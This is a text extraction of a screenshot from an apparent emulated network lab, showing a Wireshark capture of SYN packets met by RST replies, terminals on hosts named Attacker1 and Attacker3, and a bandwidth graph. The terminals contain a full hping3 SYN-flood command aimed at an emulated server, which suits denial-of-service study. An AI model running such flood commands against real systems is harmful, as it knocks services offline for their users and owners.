 Capturing from beth11.0.1
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Source Destination Protocol Length Info
00000 10.0.4.20 10.0.2.20 TCP 54 42352 → 1026 [SYN] Seq=0 Win=512 Len=0
03625 10.0.2.20 10.0.4.20 TCP 54 1026 → 42352 [RST, ACK] Seq=1 Ack=1 Win=0 Le
01704 10.0.3.20 10.0.2.20 TCP 54 36384 → 1026 [SYN] Seq=0 Win=512 Len=0
05746 10.0.2.20 10.0.3.20 TCP 54 1026 → 36384 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
99200 10.0.4.20 10.0.2.20 TCP 54 47919 → 1026 [SYN] Seq=0 Win=512 Len=0
02200 10.0.2.20 10.0.4.20 TCP 54 1026 → 47919 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
06780 10.0.4.20 10.0.2.20 TCP 54 53287 → 1026 [SYN] Seq=0 Win=512 Len=0
12488 10.0.2.20 10.0.4.20 TCP 54 1026 → 53287 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
00984 10.0.3.20 10.0.2.20 TCP 54 46219 → 1026 [SYN] Seq=0 Win=512 Len=0
03525 10.0.2.20 10.0.3.20 TCP 54 1026 → 46219 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
96688 10.0.4.20 10.0.2.20 TCP 54 58874 → 1026 [SYN] Seq=0 Win=512 Len=0
98438 10.0.2.20 10.0.4.20 TCP 54 1026 → 58874 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
Header Checksum: 0xf8d5 [validation disabled]
[Header checksum status: Unverified]
Source Address: 10.0.4.20
Destination Address: 10.0.2.20
Transmission Control Protocol, Src Port: 42352, Dst Port: 1026, Seq: 0, Len: 0
0010 00 28 69 d3 00 00 3e 06 f8 d5 0a 00 04 14 0a 00 ·(i···>· ········
0020 02 14 a5 70 04 02 55 a4 f9 70 64 d3 55 cd 50 02 ···p··U· ·pd·U·P·
0030 02 00 e0 92 00 00 ······
Source Address (ip.src), 4 byte(s) Packets: 22313 · Displayed: 22313 (100.0%) Profile: Default
Terminal
--- 10.0.2.20 hping statistic ---
49314669 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Attacker3:/tmp/pycore.1/Attacker3.conf#
root@Attacker3:/tmp/pycore.1/Attacker3.conf#
root@Attacker3:/tmp/pycore.1/Attacker3.conf#
root@Attacker3:/tmp/pycore.1/Attacker3.conf#
root@Attacker3:/tmp/pycore.1/Attacker3.conf# sudo hping3 --flood --syn -V 10.0.2.20 -p 1026
Terminal
--- 10.0.2.20 hping statistic ---
200657412 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Attacker1:/tmp/pycore.1/Attacker1.conf# sudo hping3 --flood --syn -V 10.0.>
sudo: unable to resolve host Attacker1: Temporary failure in name resolution
using eth0, addr: 10.0.4.20, MTU: 1500
HPING 10.0.2.20 (eth0 10.0.2.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
n2
Ter...
<b> Legit Server </b>
</html>
--Thu Sep 25 23:32:47 UTC 2025--
<html>
<b> Legit Server </b>
</html>
--Thu Sep 25 23:32:57 UTC 2025--
Bits/1 s
10000
5000
0
-5000
1770 1775 1780 1785 1790 1795 1800
Time (s)
"ip.sr" is neither a field nor a protocol name. Hover over the graph for details.
Enabled Graph Name Display Filter Color Style Y Axis Y Field SMA Period Y Axis Factor
All Packets Line Bits None 1
TCP Errors tcp.analysis.flags Bar Bits None 1
All Packets ip.src==10.0.2.20 Line Bits None 1
Mouse drags zooms Interval 1 sec Time of day Log scale Automatic Update Reset
Help Copy Copy from Close Save As...
kbps
0.0.4.21/24
1:0:0:4::15/64
Attacker2
CPU 26.50% Alerts